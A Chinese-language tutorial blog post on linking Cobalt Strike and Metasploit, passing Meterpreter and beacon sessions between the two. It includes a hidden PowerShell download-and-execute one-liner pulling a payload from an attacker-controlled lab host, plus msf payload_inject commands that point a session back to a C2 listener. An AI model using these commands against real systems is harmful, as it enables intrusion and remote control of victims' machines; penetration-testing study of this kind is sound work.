CobaltStrike与MSF联动

VSole2021-11-18 07:52:49

CobalStrike更适合做个稳控平台,轻型的远控工具,内置Windows系统类模块较多,Metasploit更擅长各类内网搜集和漏洞利用,包含多类型操作系统模块,但是使用起来“比较笨重”。









CS反弹meterpreter到MSF



首先我们需要在msf中设置监听payload选择reverse_http,设置好本机的IP地址为192.168.80.129,端口为9998。



在CobaltStrike中点击Listener,设置名字可任意设置,Payload为Foreign HTTP,HTTP Host主机ip地址为192.168.80.129, HTTP Port端口为9998



在已生成的beacon shell中,右键选择Spawn;

然后选择刚刚设定的那个名字,payload为 windows/foreign/reverse_http,然后点击Choose;



可以看到成功的由CS反弹meterpreter到MSF

MSF反弹Beacon shell到CS





这里在CS中利用Attacks-> Web Drive-by -> Scripted Web Delivery 来部署一个Payload分发站点:



powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.80.129:80/a'))"

在meterpreter中执行上面的powershell语句,可以成功反弹到CS



也可以在获得meterpreter会话后,利用MSF注入功能,加载CS的payload

#进入payload_inject模块msf>use exploit/windows/local/payload_inject#根据CS监听器类型选择对应的payload(http或者https)msf>set payload windows/meterpreter/reverse_http#设置回连地址(CS监听器地址)msf>set LHOST CS_IPmsf>set LPORT CS_PORT#指定要执行的meterpreter会话msf>set session meterpreter会话ID#设置MSF不启动监听(不然的话msf会提示执行成功,但没有会话建立,同时CS也不会接收到会话)msf>set disablepayloadhandler truemsf>run

VSole

网络安全专家